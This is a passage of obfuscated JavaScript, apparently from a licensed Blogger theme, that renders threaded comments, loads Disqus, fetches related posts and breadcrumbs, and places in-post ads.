sneeit_ds(option_name);}}jx+=sneeitb('0x69d','!e)(')+ju['permalink']+sneeitb('0x69e','(dru')+ju[sneeitb('0x69f','S3t!')]+'\x22>'+ju['displayTime']+sneeitb('0x6a0','Lpb^')+sneeitb('0x6a1','4FMO')+sneeitb('0x6a2','u%6R')+ju[sneeitb('0x6a3','B$(8')]+sneeitb('0x6a4','gq5D')+sneeitb('0x6a5','4FMO')+(jv<=MAX_REPLY_DEPTH&&jq?sneeitb('0x6a6','u%6R')+ju['id']+'\x22><span>'+trans(sneeitb('0x6a7','xfT6'))+sneeitb('0x6a8',')R%0'):'')+sneeitb('0x6a9','owGG')+ju[sneeitb('0x6aa','GYe0')]+'\x22><a\x20target=\x22_self\x22\x20href=\x22https://www.blogger.com/delete-comment.g?blogID='+sneeit_bX['blogId']+sneeitb('0x6ab','(dru')+ju['id']+sneeitb('0x6ac','0pIo')+trans(sneeitb('0x6ad','!e)('))+sneeitb('0x6ae','Lpb^')+sneeitb('0x6af','!e)(')+sneeitb('0x6b0','R$Sr')+sneeit_bT+sneeitb('0x6b1','Lpb^')+ju['id']+sneeitb('0x6b2','(dru')+sneeitb('0x6b3','hZGi');if(jv){if(jp[sneeitb('0x6b4','OP)N')](sneeitb('0x6b5','Sd*n')+ju['parentId'])[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x6b6','owGG')!==sneeitb('0x6b7','Lpb^')){content_index++;content['sub'][sneeitb('0x6b8','vMyt')]('');content[sneeitb('0x6b9','^684')][sneeitb('0x6ba','zBjM')]($(this)[sneeitb('0x168','9sei')]());}else{if(jp[sneeitb('0x61f','5H0W')](sneeitb('0x6bb','hZGi')+ju[sneeitb('0x6bc','zY^[')])[sneeitb('0x12a','tOej')]!=0x0){jp[sneeitb('0x6bd','4FMO')](sneeitb('0x6be','hNNj')+ju[sneeitb('0x288','SK&)')])['append'](sneeitb('0x6bf','zBjM')+ju[sneeitb('0x6c0','gq5D')]+sneeitb('0x6c1','5vsl'));}else{jp['find']('ul.main-comments')[sneeitb('0x6c2','owGG')](jx);}}}jp[sneeitb('0x5f6','LkKr')]('ul.sub-comments-of-'+ju[sneeitb('0x6c3','yEO#')])[sneeitb('0x6c4','FEdw')](jx);}else{if(sneeitb('0x6c5','GYe0')!==sneeitb('0x6c6','tOej')){jp[sneeitb('0x6c7','zY^[')](sneeitb('0x6c8','o*Mf'))['append'](jx);}else{$(this)[sneeitb('0x6c9','PTwZ')]('background-color',$(background_child[0x0])['css']('background-color'));}}}}$(document)['on'](sneeitb('0x6ca','(dru'),sneeitb('0x6cb','5vsl'),function(){var jD=$(this)['attr']('data-parentid');$(sneeitb('0x6cc','26@n'))[sneeitb('0x25b','0pIo')](sneeitb('0x241','FEdw'),$(sneeitb('0x6cd','hNNj'))['attr']('data-src')+sneeitb('0x6ce','0pIo')+jD);$('.comment-form-wrapper')['appendTo']($('.comment-form-holder-'+jD));$(document)['find'](sneeitb('0x6cf','6S&b'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x569','!e)(')](sneeitb('0x6d1','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x6d3','OP)N'))['html'](sneeitb('0x6d4','owGG')+trans(sneeitb('0x6d5','gq5D'))+sneeitb('0x6d6','R$Sr'));});$(this)[sneeitb('0x2b3','b#aF')](sneeitb('0x6d7','4*#i'))[sneeitb('0x6d8','SK&)')](sneeitb('0x6d9','XyTV'))[sneeitb('0x446','S3t!')](sneeitb('0x411','gq5D')+trans(sneeitb('0x6da','6S&b'))+sneeitb('0x6db','b#aF'));});$(document)['on']('click',sneeitb('0x6dc','B$(8'),function(){var jE=$(sneeitb('0x6dd','b#aF'))['attr'](sneeitb('0x333','YDh4'),$(sneeitb('0x6de','(dru'))[sneeitb('0x25b','0pIo')](sneeitb('0x6df','b#aF')));$(sneeitb('0x6e0',')R%0'))[sneeitb('0x6e1','jn@5')]($(sneeitb('0x6e2','S3t!')));$(this)['addClass'](sneeitb('0x6e3','!e)('))[sneeitb('0x6e4','xfT6')]('comment-reply-cancel')[sneeitb('0x446','S3t!')]('<span>'+trans('Reply')+'</span>\x20<i\x20class=\x22fa\x20fa-mail-forward\x22></i>');});jp[sneeitb('0x6e5','u%6R')](sneeitb('0x6e6','vMyt'))[sneeitb('0x6d0','zBjM')](function(){$(this)[sneeitb('0x177','0pIo')]($['format'][sneeitb('0x6e7','(dru')](new Date(Number($(this)[sneeitb('0x610',')R%0')]('data-timestamp')))));});if(sneeit_bY[sneeitb('0x6e8','B$(8')]['has'](sneeitb('0x6e9','f)QU'))&&sneeit_bY[sneeitb('0x6ea',')R%0')]['has']('#c')){if(sneeitb('0x6eb','5vsl')===sneeitb('0x6ec','26@n')){sneeit_ih+='<span\x20class=\x22feed-widget-pagination-separator\x20feed-widget-pagination-separator-'+sneeit_f1+sneeitb('0x6ed','owGG');}else{setTimeout(function(){if(sneeitb('0x6ee','(dru')!=='ynlRJ'){sneeit_cv(sneeit_bY[sneeitb('0x6ef','26@n')]);}else{$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x6f0','hZGi'))[sneeitb('0x6f1','gq5D')](sneeitb('0x6f2','4FMO'));$(this)[sneeitb('0x5b9','!e)(')](sneeitb('0x6f3','GYe0'))[sneeitb('0x257','4FMO')](function(){$(this)[sneeitb('0x15d','PTwZ')]($(this)[sneeitb('0x40','B$(8')]()+sneeitb('0x6f4','hNNj'));});}},0x3e8);}}}var sneeit_jH=new Array();var sneeit_jI=0x0;function sneeit_jJ(){$[sneeitb('0x6f5','R$Sr')](sneeit_jH[sneeit_jI],function(jK){jK=sneeit_gx(jK);if(typeof jK==sneeitb('0x6f6','vMyt')||typeof SNEEIT_LICENSE==sneeitb('0x6f7','aTE6')){return![];}if(!jK){if(sneeitb('0x6f8','0pIo')===sneeitb('0x6f9','SK&)')){var bA=sneeit_eh(sneeit_bX['canonicalUrl']);json_url+='/-/'+bA;}else{sneeit_jo();return;}}jK=new sneeit_gB(jK);if(jK[sneeitb('0x6fa','xfT6')][sneeitb('0x6fb','xfT6')]==0x0){if('cBqke'!==sneeitb('0x6fc','Lpb^')){sneeit_jo();return;}else{sneeit_i7[sneeitb('0x6fd','b#aF')]();return;}}for(var sneeit_f1=jK[sneeitb('0x6fe','lBzJ')][sneeitb('0x6fb','xfT6')]-0x1;sneeit_f1>=0x0;sneeit_f1-=0x1){var jP=new Object();e=jK[sneeitb('0x6ff','aTE6')][sneeit_f1];jP['id']=e['id'];if(e[sneeitb('0x700','PTwZ')]){if(sneeitb('0x701','jn@5')===sneeitb('0x702','B$(8')){sneeit_f8[sneeitb('0x703','5H0W')]=sneeitb('0x704','Sd*n');}else{jP[sneeitb('0x705','hNNj')]=e[sneeitb('0x706','vMyt')];}}jP[sneeitb('0x707','*JU!')]=e[sneeitb('0x708','owGG')];var jR=new Date(e[sneeitb('0x709','zBjM')]);jP[sneeitb('0x70a','PTwZ')]=jR['getTime']()[sneeitb('0x70b','S3t!')]();jP[sneeitb('0x70c','jn@5')]=e[sneeitb('0x70d',')R%0')];jP['author']=new Object();jP['author'][sneeitb('0x70e','B$(8')]=e[sneeitb('0x70f','o*Mf')][sneeitb('0x710','5H0W')];jP[sneeitb('0x711','4FMO')][sneeitb('0x712','Tu&w')]=e['author'][sneeitb('0x713','Sd*n')];jP['author'][sneeitb('0x714','4*#i')]=e[sneeitb('0x325','EdHN')][sneeitb('0x715','LkKr')];jP[sneeitb('0x716','PTwZ')]=e['displayTime'];jP[sneeitb('0x717','jn@5')]=sneeitb('0x718',')R%0')+e['itemClass'];COMMENT_ITEMS[sneeitb('0x719','Sd*n')](jP);}sneeit_jI++;if(sneeit_jI>=sneeit_jH[sneeitb('0x2c4','o*Mf')]){if(sneeitb('0x71a','zBjM')!=='fprbC'){sneeit_jo();return;}else{if(comment_holder[sneeitb('0x286','42$8')](sneeitb('0x71b','u%6R')+jP['parentId'])[sneeitb('0x71c','hNNj')]!=0x0){level=Number(comment_holder[sneeitb('0x5a6','PTwZ')](sneeitb('0x71d','aTE6')+jP[sneeitb('0x6c3','yEO#')])[sneeitb('0x71e','OP)N')](sneeitb('0x71f','*JU!')))+0x1;}}}else{sneeit_jJ();}},'jsonp')[sneeitb('0x720','PTwZ')](function(){$(sneeitb('0x721','o*Mf'))[sneeitb('0x722','43O#')]();sneeit_jo();});}$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x723','(dru'))[sneeitb('0x724','owGG')]();if(PRIMARY_COMMENT_SYSTEM==sneeitb('0x725','aTE6')){var sneeit_jT=document[sneeitb('0x726','hNNj')](sneeitb('0x727','0pIo'));sneeit_jT[sneeitb('0x728','*JU!')]=!![];sneeit_jT[sneeitb('0x5a1','FEdw')]=sneeitb('0x729','43O#');sneeit_jT['src']=sneeitb('0x72a','f)QU')+disqus_shortname+sneeitb('0x72b','R$Sr');(document[sneeitb('0x72c',')R%0')](sneeitb('0x72d','5H0W'))[0x0]||document[sneeitb('0x72e','f)QU')](sneeitb('0x72f','OP)N'))[0x0])['appendChild'](sneeit_jT);}var sneeit_jU=PRIMARY_COMMENT_SYSTEM;if(sneeit_bY[sneeitb('0x6ef','26@n')]['has'](sneeitb('0x730','yd&y'))){sneeit_jU='disqus';}else if(sneeit_c3(sneeit_bW[sneeitb('0x731','42$8')])){sneeit_jU=sneeitb('0x732','hZGi');}if($('.blogger-comments-holder')[sneeitb('0x39','u%6R')]&&!sneeit_cc(COMMENT_ITEMS)){if(sneeit_bX[sneeitb('0x180','O3KL')]<=0xc8){sneeit_jo();}else{for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x733',')R%0')]-0xc8;sneeit_f1+=0xc8){var sneeit_jW=0xc8;if(sneeit_f1+sneeit_jW>sneeit_bX['bloggerCommentNumber']-0xc8){sneeit_jW=sneeit_bX[sneeitb('0x734','zBjM')]-sneeit_f1-0xc8;}sneeit_jH[sneeitb('0x735','f)QU')](sneeit_bY[sneeitb('0x300','lBzJ')]+'/'+sneeit_bX[sneeitb('0x736','b#aF')]+'/comments/default?alt=json-in-script&max-results='+sneeit_jW+sneeitb('0x737','aTE6')+(sneeit_f1+0x1));}sneeit_jJ();}}$(sneeitb('0x738','DBu5'))['each'](function(){if($(sneeitb('0x739','vMyt'))['length']==0x0){$(this)[sneeitb('0x73a','f)QU')]();return;}if($('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x73b','o*Mf'))[sneeitb('0x73c','yEO#')]==0x0){if(sneeitb('0x73d','B$(8')===sneeitb('0x73e','Sd*n')){return src;}else{$(sneeitb('0x73f','O3KL'))[sneeitb('0x740','!e)(')]()[sneeitb('0x5ef','hZGi')](sneeitb('0x741','DBu5'));}}else{$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x742','jn@5'))[sneeitb('0x23a','PTwZ')](sneeitb('0x743','gq5D'));}$('.comments.active\x20.comments-title')['addClass'](sneeitb('0x744','9sei'))[sneeitb('0x745','^684')]($(sneeitb('0x746','5vsl')));$(sneeitb('0x747','OP)N'))[sneeitb('0x748','b#aF')]($(sneeitb('0x749','GYe0')));$(sneeitb('0x74a','42$8'))['addClass'](sneeitb('0x74b','XyTV'));if(sneeit_jU!=PRIMARY_COMMENT_SYSTEM){$('#comments-title-tabs\x20a.active')[sneeitb('0x37d','aTE6')](sneeitb('0x74c','^684'));$(sneeitb('0x74d','lBzJ'))[sneeitb('0x35f','FEdw')](sneeitb('0x2ae','YDh4'));$(sneeitb('0x74e','!e)(')+sneeit_jU+sneeitb('0x74f','FEdw'))[sneeitb('0x750','B$(8')](sneeitb('0x751','5H0W'));$('.'+sneeit_jU+sneeitb('0x752','9sei'))[sneeitb('0x753','OP)N')](sneeitb('0x754','42$8'));}$(sneeitb('0x755','lBzJ'))[sneeitb('0x756','EdHN')](function(){if($(this)['is'](sneeitb('0x757','PTwZ'))){if(sneeitb('0x758',')R%0')===sneeitb('0x759','u%6R')){return;}else{if(orderby==sneeitb('0x75a',')R%0')){sneeit_kn=total-sneeit_jW+0x1;}else{sneeit_kn=sneeit_cA(0x1,total-sneeit_jW+0x1);}}}$(sneeitb('0x75b','jn@5'))[sneeitb('0x5e5','vMyt')](sneeitb('0x75c','LkKr'));$(this)[sneeitb('0x75d','gq5D')](sneeitb('0x744','9sei'));$($(this)[sneeitb('0x75e','b#aF')]('data-target'))['addClass'](sneeitb('0x75f','FEdw'));});});if($(sneeitb('0x760','FEdw'))[sneeitb('0x194','5H0W')]){if(FEATURE_IMAGES==sneeitb('0x761','SK&)')||FEATURE_IMAGES==sneeitb('0x762','O3KL')||FEATURE_IMAGES==sneeitb('0x763','yEO#')||FEATURE_IMAGES==sneeitb('0x764','XyTV')){var sneeit_jZ=null;var sneeit_k0=null;var sneeit_k1=null;$('.post-body-inner\x20img')[sneeitb('0x765','9sei')](function(){if(sneeit_jZ&&sneeit_k0){return;}var k2=$(this)['attr']('src');var k3=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x566','yd&y'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(k2)){if('KkCJD'===sneeitb('0x766','GYe0')){sneeit_f8[sneeitb('0x767','S3t!')]=entry['published']['$t'];}else{sneeit_jZ=$(this);}}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(k3)&&k3[sneeitb('0x768','B$(8')]()['has'](sneeitb('0x769','FEdw'))&&!sneeit_cc(k2)){sneeit_k0=$(this);}});if(sneeit_k0){sneeit_jZ=sneeit_k0;}if(sneeit_k0&&(FEATURE_IMAGES=='selected-before'||FEATURE_IMAGES==sneeitb('0x76a','5vsl'))){sneeit_k1=sneeit_k0;src=sneeit_k0;}else if(sneeit_jZ&&(FEATURE_IMAGES==sneeitb('0x76b','xfT6')||FEATURE_IMAGES==sneeitb('0x76c','*JU!'))){sneeit_k1=sneeit_jZ;}var sneeit_k5='';if(sneeit_k1){sneeit_k1[sneeitb('0x76d','zY^[')](function(){if(sneeit_k5){return;}var k6=$(this)[sneeitb('0x76e','R$Sr')](sneeitb('0x76f','yd&y'));var k7=$('h1.post-title')[sneeitb('0x770','(dru')]();var sneeit_k5=sneeitb('0x771','yEO#')+sneeit_fM(k6,0x640)+sneeitb('0x772','FEdw');$(this)[sneeitb('0x773','*JU!')]('table.tr-caption-container')[sneeitb('0x239','gq5D')](function(){$(this)[sneeitb('0x5a6','PTwZ')](sneeitb('0x774','hZGi'))[sneeitb('0x765','9sei')](function(){if(sneeitb('0x775','*JU!')===sneeitb('0x776','!e)(')){if(original_text[sneeitb('0x5f0','4FMO')](open_keys[sneeit_f1])!=-0x1){original_text=original_text[sneeitb('0x777','GYe0')](open_keys[sneeit_f1])[0x1];found=!![];}}else{sneeit_k5+=sneeitb('0x778','gq5D')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x779','26@n');}});});sneeit_k5=sneeitb('0x77a','^684')+sneeit_k5+sneeitb('0x6a1','4FMO');$(this)[sneeitb('0x77b','xfT6')]();$(this)[sneeitb('0x77c','5vsl')]('a')[sneeitb('0x77d','O3KL')]();$(this)[sneeitb('0x77e','tOej')](sneeitb('0x77f','zBjM'))['hide']();$(this)[sneeitb('0x780','6S&b')](sneeitb('0x781','4FMO'))[sneeitb('0x46d','26@n')]();if(FEATURE_IMAGES[sneeitb('0x2c0','jn@5')](sneeitb('0x782','yEO#'))!=-0x1){$(sneeitb('0x783','S3t!'))[sneeitb('0x784','5vsl')](sneeit_k5);}else{if(sneeitb('0x785','*JU!')!==sneeitb('0x786','DBu5')){sneeit_id[sneeitb('0x787','o*Mf')]('i')[sneeitb('0x788','EdHN')](function(){sneeit_ie=$(this)[sneeitb('0x182','hZGi')]('class');if(sneeit_ie['has'](sneeitb('0x789','GYe0'))){sneeit_ie=sneeit_ie[sneeitb('0x78a','o*Mf')](sneeitb('0x78b','b#aF'))[0x1];if(sneeit_ie[sneeitb('0x456','S3t!')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x583','XyTV')]('\x20')[0x0];}sneeit_id[sneeitb('0x2af','XyTV')]('title',sneeit_ie[sneeitb('0x78c','EdHN')]())[sneeitb('0x549','f)QU')](sneeit_ie[sneeitb('0x78d','OP)N')]());}});}else{$('.post\x20.post-header')[sneeitb('0x78e','o*Mf')](sneeit_k5);}}$(sneeitb('0x78f','hZGi'))[sneeitb('0x790','^684')](sneeitb('0x4d6','^684'),k7)[sneeitb('0x83','LkKr')]('alt',k7);});}}}$(sneeitb('0x791','LkKr'))[sneeitb('0x792','Lpb^')](function(){var kb=$(this)[sneeitb('0x793','aTE6')]();if(kb[sneeitb('0xd6','vMyt')]){image_parent_style=kb[sneeitb('0x794','FEdw')]('style');if(image_parent_style&&kb['is']('a')&&kb['attr'](sneeitb('0x795','FEdw'))[sneeitb('0x573','hZGi')](sneeitb('0x796','YDh4'))!=-0x1&&kb['attr']('style')[sneeitb('0x4b1','LkKr')](sneeitb('0x797','hNNj'))!=-0x1&&kb[sneeitb('0x798','f)QU')](sneeitb('0x799','^684'))==kb[sneeitb('0x79a','SK&)')](sneeitb('0x79b','f)QU'))&&kb[sneeitb('0x79c','6S&b')]('float')==sneeitb('0x11b','R$Sr')){kb[sneeitb('0x79d','FEdw')](sneeitb('0x799','^684'),'')[sneeitb('0x79e','hNNj')](sneeitb('0x79f','6S&b'),'');}}});$(sneeitb('0x7a0',')R%0'))[sneeitb('0x551','tOej')](function(){var sneeit_ih='';var kd=0x0;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c9','zY^[')][sneeitb('0x7a1','DBu5')]&&kd<MAX_BREADCRUMB_DEPTH;sneeit_f1++){if('gHTzK'===sneeitb('0x7a2','vMyt')){if($[sneeitb('0x7a3','hNNj')](sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x7a4','!e)(')],sneeit_bX['postLabel'])!=-0x1){kd++;if(sneeit_ih){sneeit_ih+=sneeitb('0x7a5','5vsl');}sneeit_ih+=sneeitb('0x7a6','S3t!')+sneeit_ej(sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1][sneeitb('0x7a7','FEdw')])+'\x22>'+sneeit_bX[sneeitb('0x12c','DBu5')][sneeit_f1][sneeitb('0x7a8','lBzJ')]+'</a>';}}else{width=height=Number(size);}}if(sneeit_ih){sneeit_ih=sneeitb('0x7a9','*JU!')+trans(sneeitb('0x7aa','FEdw'))+sneeitb('0x7ab','gq5D')+sneeit_ih;}return sneeit_ih;});$(sneeitb('0x7ac','vMyt'))[sneeitb('0x7ad','XyTV')](function(){var sneeit_ih=$(this)[sneeitb('0x5a2','gq5D')]();$(sneeitb('0x7ae','(dru'))[sneeitb('0x7af','YDh4')](function(){if($(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x7b1','6S&b'))[sneeitb('0xd8','zY^[')]){if(sneeitb('0x7b2','DBu5')==='aUzwS'){sneeit_ih=sneeitb('0x7b3','zBjM')+$(this)[sneeitb('0x7b4','4*#i')]()+'</span>';$(this)['remove']();return sneeit_ih;}else{var bI=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0x3eb','9sei')]('updated-min=')[0x1];bI=bI[sneeitb('0x28e','EdHN')]('-')[0x0];sneeit_ih+=sneeitb('0x7b6','S3t!')+trans(sneeitb('0x7b7','yd&y'))+sneeitb('0x7b8','jn@5')+bI+sneeitb('0x7b9','B$(8');}}});return sneeit_ih;});$(sneeitb('0x7ba','!e)('))[sneeitb('0x15d','PTwZ')](function(){var sneeit_ih='';$('.post-body\x20h3')[sneeitb('0x7bb','!e)(')](function(){if($(this)['find'](sneeitb('0x7bc','42$8'))['length']){if(sneeitb('0x7bd','!e)(')===sneeitb('0x7be','(dru')){sneeit_ih=sneeitb('0x7bf','f)QU')+$(this)['html']()+sneeitb('0x7c0','f)QU');$(this)[sneeitb('0x4ba','lBzJ')]();return sneeit_ih;}else{sneeit_i7['param'][sneeitb('0x7c1','*JU!')]=!![];}}});return sneeit_ih;});if($(sneeitb('0x7c2','4FMO'))[sneeitb('0x554','9sei')]){for(var sneeit_f1=sneeit_bX['label'][sneeitb('0x119','PTwZ')]-0x1;sneeit_f1>=0x0;sneeit_f1--){if($[sneeitb('0x4da','4*#i')](sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x7c3','OP)N')])!=-0x1&&sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f1]['count']>=NUM_BREAK_LINKS){break;}}if(sneeit_f1<0x0){sneeit_f1=0x0;}var sneeit_km=sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7c6','S3t!')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_BREAK_LINKS-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}$[sneeitb('0x7c7','OP)N')](sneeit_bY[sneeitb('0x7c8','(dru')]+sneeitb('0x7c9','(dru')+sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7ca','Sd*n')]+sneeitb('0x7cb','lBzJ')+(NUM_BREAK_LINKS+0x1)+'&start-index='+sneeit_kn+sneeitb('0x7cc','6S&b'),function(ko){ko=sneeit_gx(ko);if(!ko){if('jJfIS'===sneeitb('0x7cd','S3t!')){return;}else{sneeit_t1();sneeit_tP();return;}}ko=new sneeit_gB(ko);if(ko[sneeitb('0x7ce','Lpb^')]['length']==0x0){if(sneeitb('0x7cf','6S&b')==='ONxYL'){for(var P=sneeit_f1+0x1;P<sneeit_bX[sneeitb('0x5aa','O3KL')][sneeitb('0xb3','4*#i')];P++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x7d0','hZGi')]<sneeit_bX[sneeitb('0x1a6','XyTV')][P][sneeitb('0x7d1','o*Mf')]){var Q=sneeit_bX['label'][sneeit_f1];sneeit_bX[sneeitb('0x5aa','O3KL')][sneeit_f1]=sneeit_bX[sneeitb('0x657','6S&b')][P];sneeit_bX['label'][P]=Q;}}}else{return;}}var kt=-0x1;if(ko['entry'][sneeitb('0x7d2','Lpb^')]<=NUM_BREAK_LINKS){if(sneeitb('0x7d3','vMyt')===sneeitb('0x7d4','XyTV')){return;}else{kt=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<ko['entry'][sneeitb('0x6fb','xfT6')];sneeit_f1++){if(ko[sneeitb('0x4ff','B$(8')][sneeit_f1]['id']==sneeit_bX[sneeitb('0x7d5','Sd*n')]){if(sneeitb('0x7d6','b#aF')!==sneeitb('0x7d7','zY^[')){range=doc[sneeitb('0x7d8','O3KL')][sneeitb('0x7d9','Lpb^')]();range[sneeitb('0x7da','yd&y')](sneeit_ik);range[sneeitb('0x7db','XyTV')]();}else{kt=0x0;break;}}}if(kt==-0x1){kt=sneeit_cA(0x0,0x1);}var sneeit_ih='';var ky=0x0;for(var sneeit_f1=kt;sneeit_f1<ko['entry'][sneeitb('0x114','gq5D')]&&ky<NUM_BREAK_LINKS;sneeit_f1++){var kA=ko[sneeitb('0x6fe','lBzJ')][sneeit_f1];if(kA['id']==sneeit_bX['postId']){continue;}sneeit_ih+=sneeitb('0x7dc','Lpb^')+kA[sneeitb('0x380','^684')]+'\x22>'+kA['title']+'</a></div>';ky++;}$(sneeitb('0x7dd','43O#'))['html'](sneeit_ih);},sneeitb('0x7de','^684'));}$(sneeitb('0x7df','R$Sr'))[sneeitb('0x4f6','S3t!')](function(){var sneeit_k5=$(this)[sneeitb('0x171','yEO#')]();var kC=![];if(sneeit_k5['has'](sneeitb('0x7e0','zY^['))){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')]('[contact]',sneeitb('0x7e2','4FMO'));kC=!![];}if(sneeit_k5[sneeitb('0x7e3','LkKr')](sneeitb('0x7e4','hZGi'))){if(sneeitb('0x7e5','xfT6')===sneeitb('0x7e6','DBu5')){return typeof variable==sneeitb('0x7e7','OP)N')||typeof variable==sneeitb('0x7e8','O3KL');}else{sneeit_k5=sneeit_k5[sneeitb('0x52','9sei')](sneeitb('0x7e9','5H0W'),'<style\x20type=\x22text/css\x22>#content{float:none!important;width:100%!important}#main-sidebar{display:none!important}</style>');kC=!![];}}if(sneeit_k5[sneeitb('0x7ea','OP)N')](sneeitb('0x7eb','tOej'))){if(sneeitb('0x7ec','Tu&w')===sneeitb('0x7ed','0pIo')){window[sneeitb('0x7ee','O3KL')][sneeitb('0x61c','DBu5')]=json[sneeitb('0x7ef','LkKr')][0x0][sneeitb('0x7f0','26@n')];}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x7f1','^684'),sneeitb('0x7f2','S3t!'));kC=!![];}}if(sneeit_k5['has'](sneeitb('0x7f3','XyTV'))){sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0x7f5','vMyt'),sneeitb('0x7f6','R$Sr'));kC=!![];}if(sneeit_eu()){if('jIdAO'!==sneeitb('0x7f7','owGG')){return;}else{if(sneeit_k5[sneeitb('0x7f8','26@n')](sneeitb('0x7f9','^684'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x7fa','tOej')){sneeit_k5=sneeit_k5['replaceAll']('[post_ads]','');}else{if(sneeitb('0x7fb','4*#i')===sneeitb('0x7fc','5vsl')){sneeit_k5=sneeit_k5[sneeitb('0x7fd','B$(8')](sneeitb('0x7fe','O3KL'),'<div\x20class=\x22inner-post-ads\x22></div>');kC=!![];}else{month=Number(date_list[sneeit_f1]);}}}if(sneeit_k5[sneeitb('0x11c','PTwZ')](sneeitb('0x7ff','FEdw'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x800','u%6R')){sneeit_k5=sneeit_k5[sneeitb('0x58c','5H0W')](sneeitb('0x31c','9sei'),'');}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x801','lBzJ'),sneeitb('0x802','gq5D'));kC=!![];}}}}if(kC){if(sneeitb('0x803','B$(8')!==sneeitb('0x804','EdHN')){sneeit_f8[sneeitb('0x805','(dru')]=sneeit_f8[sneeitb('0x369','f)QU')][sneeitb('0x806','R$Sr')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8['summary']=sneeit_f8[sneeitb('0x807','hZGi')][sneeitb('0x808','5vsl')](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0xce','tOej')]=sneeit_f8[sneeitb('0x359','^684')][sneeitb('0x809','gq5D')](/<\S[^>]*>/g,'');}else{$(this)[sneeitb('0x80a','26@n')](sneeit_k5);$(sneeitb('0x80b','43O#'))[sneeitb('0x80c','EdHN')]($(sneeitb('0x80d','(dru')));}}if(!sneeit_eu()){if(sneeitb('0x80e','yd&y')!==sneeitb('0x80f','aTE6')){sneeit_c1[sneeitb('0x6fd','b#aF')]();sneeit_c2[sneeitb('0x133','o*Mf')]();}else{sneeit_ih+=sneeitb('0x810','b#aF')+sneeit_bY[sneeitb('0x811','zY^[')]+sneeitb('0x812','zBjM')+sneeit_eh(sneeit_bX[sneeitb('0x813','4FMO')])+'\x22>';}}else{if(SHOW_INNER_POST_ADS_AT==sneeitb('0x814','SK&)')){var kJ=0x0;$(sneeitb('0x815','PTwZ'))[sneeitb('0x257','4FMO')](function(){if(sneeitb('0x816','o*Mf')==='IoIde'){kJ++;if(kJ==0x4&&$(sneeitb('0x817',')R%0'))[sneeitb('0x73c','yEO#')]==0x0){if('wugLV'!==sneeitb('0x818','DBu5')){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')](tag_holder,tag_list[sneeit_f1]);}else{$(sneeitb('0x819','26@n'))['insertAfter']($(this));}}if(kJ==0x8&&$(sneeitb('0x81a','GYe0'))[sneeitb('0xd4','43O#')]==0x0){$(sneeitb('0x81b','B$(8'))[sneeitb('0x81c','aTE6')]($(this));}}else{entry[sneeitb('0x81d','gq5D')]=sneeit_fM(entry['thumbnail'],0x56,![],!![]);}});}else if('middle'==SHOW_INNER_POST_ADS_AT){var kM=$(sneeitb('0x81e','!e)('))[sneeitb('0xc7','b#aF')];var kJ=0x0;var kO=sneeit_c1[sneeitb('0x73c','yEO#')]+sneeit_c2['length'];if(kO){$(sneeitb('0x81f','0pIo'))[sneeitb('0x820','GYe0')](function(){kJ++;if(kJ==Math[sneeitb('0x821','zY^[')](kM/(kO+0x1))&&$('.inner-post-ads')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x822','5H0W')===sneeitb('0x823','owGG')){$(sneeitb('0x824','gq5D'))[sneeitb('0x825','DBu5')]($(this));}else{sneeit_i7[sneeitb('0x600','Lpb^')](sneeitb('0x826','yEO#')+(max_page-0x2))[sneeitb('0x827','Tu&w')]();}}if(kJ==kO*Math[sneeitb('0x828','yEO#')](kM/(kO+0x1))&&$('.inner-post-ads-2')[sneeitb('0x12a','tOej')]==0x0){$('<div\x20class=\x22inner-post-ads-2\x22></div>')[sneeitb('0x829','o*Mf')]($(this));}});}}}if($(sneeitb('0x82a','Lpb^'))[sneeitb('0x2ca','SK&)')]==0x0||sneeit_c1[sneeitb('0xb3','4*#i')]==0x0||sneeit_c1['is'](':empty')||$[sneeitb('0x82b','u%6R')](sneeit_c1[sneeitb('0x160','SK&)')]())['length']==0x0){$(sneeitb('0x82c','4FMO'))[sneeitb('0x414','aTE6')]();sneeit_c1['remove']();}else{if(sneeitb('0x82d','PTwZ')!==sneeitb('0x82e','GYe0')){var 